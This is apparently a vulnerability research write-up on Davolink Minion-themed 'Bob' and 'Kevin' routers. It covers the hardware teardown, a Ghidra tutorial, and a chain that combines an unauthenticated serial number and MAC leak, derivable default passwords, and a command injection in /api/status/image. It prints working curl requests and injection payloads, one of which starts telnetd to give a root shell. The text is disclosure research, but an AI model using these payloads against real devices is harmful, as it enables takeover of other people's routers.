


At a Glance
We make an in-depth review of the popular Wi-Fi routers themed as “Kevin” and “Bob” from the popular Despicable Me and Minions movies. Looking for overflows and command injections, we found unique firmware that included those, as well as an information disclosure, low-entropy authentication management, and even a backdoor account.
You’ll see:
- The triage of unique firmware and high-level vulnerability hunting on a manual level
- Discovery of an undocumented account more powerful than the one assigned to standard users
- Revitalizing an exploit mechanism across firmware versions (patched in one, still works in another)
Why it matters:
Relying on the idea that adversaries will never get ahold of your firmware is not a sufficiently protective security practice. Much of what we found here secures devices only as far as no attacker is willing to go to develop their understanding of it. Here, we explore classical embedded server implementation risks as well as unique design implementations that import their own concerns.
Foreword
They didn’t make it easy for us. It was easier than Battletoads but harder than Level 57 of Bubble Bobble. We got there eventually. The Davolink “Bob” router is built on the RTL9607cv2 board using the RTL8198D CPU and the Linux kernel and is meant to operate as a small-office, home-office router suitable for working, streaming, and gaming requirements. It does. K logix decided to investigate the security posture associated with this router as it seemed as if there had not been many recent writeups related to its release, and the capacity for memes is unlimited.
Pre-Release Mea Culpa:
This work was done primarily between April and May of 2026 on firmware version 1.00.04, which was believed to be the latest. At the time, three “Bob” routers along with one “Kevin” as part of the testing effort. (May the two Bob routers that succumbed to soldering injuries rest peacefully.) Attempts to use the “firmware update” option to obtain the latest firmware were unsuccessful, so we tested on the firmware that shipped with our devices. Prior to release, Scorpion Labs carefully reviewed Davolink’s support forum in English and using Google Translate to browse the Korean support forum. The content is not the same.
It was discovered that there may have been an issue with updating [a] that was resolved later than the discovery of these exploits [b], and firmware update 1.00.16 patches the flagship bug that is presented here – a command injection vulnerability in the handler for /api/status/image – as well as another potential issue in /api/status/country – by various logic gates such as quote-escaping. The research is still valid as an academic exercise as it discovered unpublished bugs and all the other security concerns are still present in the latest firmware, but the command injection identified here is completely patched.
Don’t be too concerned though: there’s another bug presented at the end of the article that is verified to exist in the latest.
Meet Bob and Kevin

I guess that’s two Bobs and one Kevin, but “minions” implies there’s more than one.
“Bob” is a Dual Band Gigabit Wi-Fi Router made by the South Korean company Davolink in the shape of a minion from Universal Pictures’ Despicable Me and Minions series. (“Kevin” can handle an additional traffic band and the internal hardware is a little bit different, but the vulnerabilities described here also exist in that model.) There aren’t many CVEs out for Davolink products, it doesn’t look like there is an OpenWrt release for this equipment, and firmware isn’t easily accessible online. (One researcher has done a lot of work on Bob, but we don’t find much evidence of it having been released.) We thought it’d be a worthwhile candidate to explore a new router and make a bunch of memes, and we weren’t disappointed.
Here’s what Bob looks like inside:

Not sure the minions from the movies looked like this inside.
That casing is to hold the primary chip inside of the exterior (“Bob’s skin”) casing, position and connect the antennas, and hold the heat sink in place. Here’s the chip itself, without the heat sink:

Under the hood it’s a rather standard Wi-Fi board, though that flash chip would prove tough to get to.
We already have some idea of what we’re looking at; those two chips on the left support the wireless card (the two pins slightly to their left are leads to antennas to support the twin-band wireless feature), the huge silver chip is the primary processor, and the 8-pin Winbond chip right beneath it is the flash memory. At first sight it looks like the four pinholes in the bottom right corner are going to be a serial/UART interface- and they are- unfortunately the console is read-only, and I can only see boot logs. Still, I can tell that the machine is the MIPS-based RTL8198D and the kernel is Linux-4.4.140-svn1622.
The Hard(ware) Part
Getting to the software/firmware? Oh man, what a ride- I literally flew up the Atlantic coast device-in-hand because Scorpion Labs’ chief+pilot+hardware reversing expert happens to be my boss and a skilled aviation engineer who built his own kit aircraft,[JD3] [DB4] so you’ve got to believe he brought the soldering skills you’d expect of an aviation engineer:

Remember how small this chip was from the picture of the board? That’s some masterful soldering.
It’d be a kind lie to tell you that was the end of it but nope—he brought the entire flash chip under instrumentation with a level of entanglement that can only be described as a mix of the Grecian Hydra with solutions to Schrödinger’s Wave Equation:

It’s like Spiderman had a child with a spool of electrical wire.
Before we get into an analysis of the bugs, let’s go over a refresher on basic software reverse engineering (without source code). If you’re already comfortable with this topic feel free to skip this section.
Let’s Start With a Refreshing Braindump
Finding command injections in SRE: a braindump. Once you've got the target software/firmware:
- Okay, if you have the target application loaded into your Ghidra project, double-click that guy and open it in Codebrowser. Ghidra is going to tell you the binary hasn't been analyzed and ask if you would like to. Click "Accept" or "Analyze" or whatever and just choose all the defaults. (It may take a few minutes.) Once the bar on the bottom left has stopped doing stuff, click on "Window" in the Menu bar and make sure you have "Defined Strings", "Functions", and "Decompile" active. That will crack open the web server binary, list out where it finds function preambles, locate all the strings and their cross-references (i.e. where a pointer tries to access that memory) etc. When you have the "Functions" panel open you can search for init_jwt and you'll see the raw bytecode in the primary window and then go to the "Decompile" window and you'll see that Ghidra has tried to rebuild what its source code looked like.
- In the "Functions" window panel, type in "system". There will be one. Double-click it, and it'll show you the stub code where the linker drops a pointer to the system function when it links in its libc. That's okay—we know what system does. The important part is here is the picture I'm going to link below.
- That XREFS[28] means that there are 28 locations in the code of this application that point here- that is: when this application is running those 28 code locations will call the system function that the linker will place a pointer to, right here. (You might need to click "[More...]" to pop out a window to show them all.)
- If you double-click them it will drag you to the place in the code base that the XREF (cross-reference) originates. Click ONCE (maybe twice?) on the middle view once you're there, with all the machine code in it, then in the Panel window on the right go to your decompiler. The decompiler will attempt to recreate whatever the source code was that generated the function that your primary view is in (you know- the function that calls system).
- Now you must investigate how this function calls system, why it calls system, and what the arguments to system are. If it's just system("sleep 1 && /sbin/reboot"); then you've run aground with that invocation because unless you want to make the router sleep for a second then reboot then that system call does nothing for you. What you're looking for is something like:
|
sprintf(acStack1776, "/bin/echo %s", param1); system(acStack1776); |
A classic pattern of “write user input to a stack parameter and run it as a command”. Here, arbitrary input to param1 would allow a command injection by using shell metacharacters to place commands after /bin/echo.
That means a string is being written to acStack1776 (a buffer allocated on the stack, but it could be anywhere as long as the space is allocated). That %s means that sprintf is trying to pack some kind of null-terminated string in there, and the param1 argument tells you that this function is going to put whatever is in param1 in the formatted string and send it onto the command line.
- Now you must backtrace param1. Can you control the data in it? Go to the top of the function you're looking at and find its own cross-references. How do you get there? Is it internally formatted or validated (like with a call to some function like is_valid_ip) or does it pull it straight from a web request? If it's the latter then you're off to the races, and as you’ll see it’s what happens later on. Window→Function Call Graph and Window→Function Call Tree in Ghidra can help a lot with this part.
- Find something? Great! Now you're going to have to start scrutinizing the function call sequence to make sure that you're not time-limited or space-limited, to make sure your input isn't sanitized, and to figure out how to actually make a request that sends your unstructured data to that function and formats it into a sprintf.
- Didn't find anything? Move on to the next invocation of system. Repeat for every single one of them. Still nothing? Same thing for execve. Still nothing? There's always popen. I never promised that this would be easy. You may find that some products implement wrapper calls around system or popen or whatever—if you do find that it's awesome because now you have to traceback all those wrapper calls too!
That's just command injections. If you're completely stranded you might have to start looking for uncontrolled sprintf, sscanf, and of course, strcpy or memcpy. Have fun!
Their web server appeared to be entirely “homebrew”–I am unable to trace it back to any open-source web server or any software development kit (SDK). Luckily two things came together for this router: they didn’t strip the binaries of symbols and left function names in, and they’re defined right in main:

If only all web app analysis could be so straightforward.
Several things jump out:
- PTR_DAT_0047ad6c (-0x4850) is almost certainly a pointer to a function table that gets populated during server startup,
- The next argument is the HTTP verb that connects to that handler; &DAT_00461098 is the string GET and &DAT_00461278 is POST (Ghidra does not populate strings in this view unless they are five characters or longer),
- The following argument is clearly the URI that activates this entry in the function table,
- The next argument is the address of the function itself (really helps for tracking them down), and
- The next argument is either 0 or 1 and is a dispatch indicator to track whether the associated endpoint is to be handled by the main server thread or dispatched to the thread pool, and
- The last argument is the permission level required to access the endpoint: 0xffffffff or -1 for unauthenticated access, 0 for user-level access, and 1 for admin-level access. Endpoints that have a 1 in this position cannot be accessed from the session of a regular user like bob. Way more on that later.
Once I had the firmware, here was the process:
- I mapped the endpoints to their handler functions. For this router this was surprisingly easy because they didn't strip the binaries of symbols and left function names in. Plus, they're defined right in main. Had they stripped all the symbols this would have taken much longer.
- I went ahead and tried to identify every endpoint I could reach, with and without authentication, varying over HTTP verbs (surprise! A lot of them were PATCH requests).
- I explored what the add_endpoint function does – the last argument is a flag that marks the permission level needed to reach that endpoint. There are a few other registered endpoints that may have had command injections, but I couldn’t send traffic to them.
- I looked for every single handler for instances of system, popen, exec[ve], etc., (which led me to discover dvs_call—essentially a wrapper around system) and backtraced them to the endpoints I could hit, then tried to figure out how to get traffic there. A bunch more that looked like there would be command injections were present, but had functions like is_real_ip or is_real_mac in front of them that were clearly doing input filtering. It really helps that those function names were there so I didn't have to waste my time. (Last ditch would be to reverse those filtering functions to see if I could bypass them. Did not want to do that.)
- I finally found this guy (handler_status_image_patch), which made me really nervous because it looked like it had some kind of input filtering (I couldn't guarantee that their homebrew json_unpack doesn't do that) but whatever the case: json_unpack throws an argument from your web request into a locally-allocated variable of size TWO then tosses it onto the command line (command injection) and returns (deallocating the stack→overwritten return pointer→stack buffer overflow).
-
This is the kind of thing that looks really promising:

A promising, but ultimately false, lead.
… but it’s not. This process flow is unexploitable because web traffic can’t get to that endpoint because of upstream web architecture design. (It may be possible for a return-based exploit to jump to this code, though.) However, the following instance is exploitable:

Two bugs in one!
This handler copies arbitrary user input into a user buffer of two characters- which is its own concern that has been demonstrated. The json_unpack function takes three arguments: a “format specifier” for the JSON payload of the expected input, the address of the “key” specifier, and a pointer to a variable to store the “value” for that key. In this case, &DAT_00465648 is the address of the null-terminated string “bank” and local_10[0] is the address of where the value is stored. This is a comically small stack, with only one local parameter (it’s obviously expecting an input like {"bank":"1\0"} but backtracing the function to its web handler shows that there is no sanitization or validation of the web request prior to hitting this function. (Edited to add: this got updated between firmware versions 1.00.04 and 1.00.16.)

Running the following commands:
|
pi@raspberrypi:~/sectest $ PAYLOAD=`python3 -c 'print("A"*256)'` pi@raspberrypi:~/sectest $ curl -XPATCH 'http://172.20.1.1/api/status/image' -H 'User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:148.0) Gecko/20100101 Firefox/148.0' -H 'Accept: application/json, text/plain, */*' -H 'Accept-Language: en-US,en;q=0.9' -H 'Accept-Encoding: gzip, deflate' -H 'authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhZGRyIjoiNjA6Mjk6RDU6ODU6NTc6QTAiLCJleHAiOjE2NDY1LCJpYXQiOjE1ODY1LCJpc3MiOiJkYXZvbGluay5jby5rciIsInBlcm1pc3Npb24iOjAsInN1YiI6IndlYiIsInVzZXIiOiJib2IifQ.9VvB9FrdN8ri-6T1bGpVSbOaVdE9XtfQ85wi6t8ZGyo' -H 'Connection: keep-alive' -H 'Referer: http://172.20.1.1/home' --data "{\"bank\":\"$PAYLOAD\"}" { "status": 200, "detail": "success", "data": {}} |
… results in this being returned a moment later:
|
pi@raspberrypi:~/sectest $ curl http://172.20.1.1/ curl: (7) Failed to connect to 172.20.1.1 port 80 after 161 ms: Couldn't connect to server |
The stack is smashed.
Luckily, the web server comes back after a short period of time, indicating that there is either a watchdog process or I just locked a thread. A crash and a watchdog process can be used as an ASLR bypass for a return-oriented exploit, as an attacker can just get one valid value for a load point of libc, locate their gadget offsets, then keep throwing the exploit until the web server launches with libc at that location. Like most routers, this chip is 32-bit Linux, which uses 8 bits of entropy (at most) to find load points, so this approach will overcome ASLR in an expected 256 throws, if necessary.
It’s Not Necessary
This method also sends user input to dvs_call, which is simply a wrapper around system, resulting in a command injection. Even though this leaves the stack in an unrecoverable shape, execution reaches dvs_call prior to this function returning. The testing team used the above request with the following payload to send pings to ourselves from the router.
|
pi@raspberrypi:~/sectest $ PAYLOAD="-klogix; ping -c 4 172.20.1.28; #" |
The -klogix argument is to hopefully stifle /sbin/primaryboot with invalid arguments—then our command runs—then ; # prevents the reboot. It all worked. An even better option is:
|
pi@raspberrypi:~/sectest $ PAYLOAD="-klogix; /bin/telnetd -l /bin/sh; #" |
Then just Telnet into the device to reach an unauthenticated root shell.

The best made plans of mice and men often go awry.
Let’s Steal the Moon
Time to see if we can drive this to an unauthenticated sequence. (Naturally you will likely have to be authenticated to the LAN side, but there is an option to enable remote administration of the device on 80/tcp, 8000/tcp, and 8443/tcp for SSL on the WAN interface, which could place the web interface on the Internet. Alternatively, operating the device in bridging mode places the administrative interfaces on the WAN interface natively.) Anyway, there is a script on the device at /usr/sbin/get_upwd that describes how the default passwords to both the Wi-Fi and the user management interface passwords are generated. I’ll spare you the entire script, but there is a reproduction in our GitHub repository on the topic. Here are some important details:
|
#!/bin/sh
generate_p() { local SN SNH SNP PW idx SN=$1 MAC=$(echo ${2:-000000} | tr -d ':') MAC=${MAC:$((${#MAC}-6))} if [ -n "$SN" -a "${#SN}" -ge 6 ]; then SN=${SN:$((${#SN}-6))} else SN=$(head -1 /dev/urandom | hexdump -v -e '/1 "%d"') SN=${SN:0:6} Fi ... if [ "$1" = "-w" ]; then generate_p $(nv getenv serial_num | awk -F'=' '{ print $2 }') elif [ "$1" = "-u" ]; then generate_p $(nv getenv serial_num | awk -F'=' '{ print $2 }') $(nv getenv ethaddr | awk -F'=' '{ print $2 }') else if [ ${#1} -le 6 -o ${#2} -lt 12 ]; then echo "invalid param" >&2 exit 0 fi generate_p $1 $2 fi |
Key sections of the get_upwd script.
What this little script indicates is that the default Wi-Fi and user-interface passwords are generated from the serial number and MAC address. (If the serial number can’t be found then the script fakes it by drawing one from /dev/urandom, in which case this method may not exactly work.) So the question becomes figuring out how we get these, and the answer lies in returning to the web server and its add_endpoint functionality. Take a look very carefully at the following:

Revisiting the list of endpoints.
If the last argument looks suspicious: it is because it very-much-so is. For one thing: authentication is required to reach every endpoint for which that last argument is 0. For another thing: standard user authentication is insufficient to reach endpoints where the argument is 1. (The /etc/passwd file lists a user called admin and the device has a “remote support” option that opens SSH and VPNs into an IP address in South Korea. The router itself warns the user only to keep this option open only when communicating with the company for product support and not a moment longer, so It’s clear that there is a “debug” user and these are connected to a remote support option.) However: when this value is -1 (0xffffffff) the endpoint is accessible without authentication. So is there an endpoint that discloses the MAC address and serial number that’s accessible without authentication?
|
pi@raspberrypi:~/sectest $ curl http://172.20.1.1/index.json && echo { "status": 200, "detail": "success", "data": {"model": "dvw642", "mac": "60:29:D5:85:57:A0", "serial_number": "DVW642ID20CDK01773", "enable_odd_hidden_ssid": false, "enable_6g": false, "enable_security_wpa": false, "enable_vap0_power_control": false, "enable_hwmode_ax": false, "sb_need_list_len": false, "enable_autoneg": false, "enable_fc_txrx": false, "enable_prefer": false, "enable_2_5g": false, "wan_port_2": false, "htmode_options_5g": ["HT20", "HT40", "HT80"], "vap_list": [{"name": "SSID 0", "value": "0"}, {"name": "SSID 1", "value": "1"}, {"name": "SSID 2", "value": "2"}, {"name": "SSID 3", "value": "3"}], "levels": [{"name": "admin", "level": 1}, {"name": "user", "level": 0}, {"name": "dmhost", "level": 0}]}} |
There sure is.
There you have it- if the default password to the web interface hasn’t been updated then you can grab the serial number and MAC address from the /index.json endpoint, calculate the default password, log in (if it hasn’t been changed), use the unguarded dvs_call method in the handler for the /api/status/image endpoint, and you now have a command injection into the router. This obviously requires you to have access to the management interface, so LAN-side authentication—or for the router’s operator to have enabled remote management over the web, but it’s still a zero-to-hero exploit.

Mission accomplished.
Now’s a Good Time To Recap!
Alright, so we have a solid reach at conquering the router in just a few steps:
- There are several ways an attacker can figure out the target device’s serial number:
- If the web interface is available over the WAN, an attacker can read /index.json just by being able to make a TCP connection to the web management interface. (If the device is placed in “bridging” mode then the management console is placed on the WAN interface automatically.)
- Alternatively, by obtaining an exemplar of their own, hoping the serial numbers are produced with low entropy, and brute-forcing surrounding candidates using WPA2 authentication as this default password depends on the serial number only.
- Lastly, the default Wi-Fi network name (Bob_AABBCC or Kevin_DDEEFF) contains the last three octets of the factory-set MAC address, and with Davolink having only two OUIs this leaves staggeringly little entropy. It can also be captured in link-layer traffic, so these values are not hidden from local observers. To make matters
worsesimpler for attackers, Scorpion Labs was able to determine a very simple mathematical relationship between the last three octets of the MAC address and the serial number that worked for all four of our testing devices (three Bobs and one Kevin) that allow the derivation of the serial number from the MAC address, which means neither MAC address nor serial number are hidden from local attackers.
- Once the attacker has the serial number and MAC address, they can calculate the default password for user bob and log in so long as the default password hasn’t been changed.
- Finally, an authenticated request to /api/status/image can be used to invoke the command injection in the handler_status_image_patch function and complete the device takeover.
In theory we could consider ourselves done now, right? Nope. The next things to check out are the obvious ones: /etc/passwd, which exists—sorta—I’ll get to that, and /etc/shadow, which does not exist on this Linux build. Anyway, there are two passwd files: /etc/passwd.ori, which appears to be what the factory reset uses to restore the device defaults, and the passwd file used by the runtime, which resides on the file system at /var/config/fs_rw/etc/config. Here’s a sample from one of our exemplars:
|
root:$1$$iH.ncJhU[REDACTED]:0:0:root:/var/tmp:/bin/ash admin:$1$$mz7MkSOr[REDACTED]:0:0::/var/tmp:/bin/dvsh nobody:x:0:0::/var/tmp:/dev/null bob:$1$ovCE1ysJ$lJ52bYgo3kb9penoV.Rh..:1:1:WebUser:/var/tmp:/dev/null |
Username: bob. Password: … bob?
User bob is a funny one, because in its default state the password is also bob. The web server, /usr/sbin/dvmsvr, checks to see if username and password bob are in place in the runtime passwd file and, if so, then when a user tries to log in to the web interface it checks their login submission against the output of /usr/sbin/get_upwd. Of course, with the default shell set to /dev/null, bob can’t log in to any console-based interfaces.
… but wait a minute.
|
admin:$1$$mz7MkSOr[REDACTED]:0:0::/var/tmp:/bin/dvsh |
This isn’t in the user’s manual.
Who is admin and what is dvsh?
Think Of It As “High Stakes Pretending”
There is an option for a user who is authenticated to the management web console to enable “Remote Access”. When enabled, several things This does several things on the device, including:
- warning the user not to leave this mode enabled and suggesting that it will be disabled automatically at the end of a remote support session,
- attempting a VPN connection to an IP address currently belonging to an Autonomous System in South Korea (that is not currently responsive), and
- opening SSH (actually dropbear) on 6022/tcp.
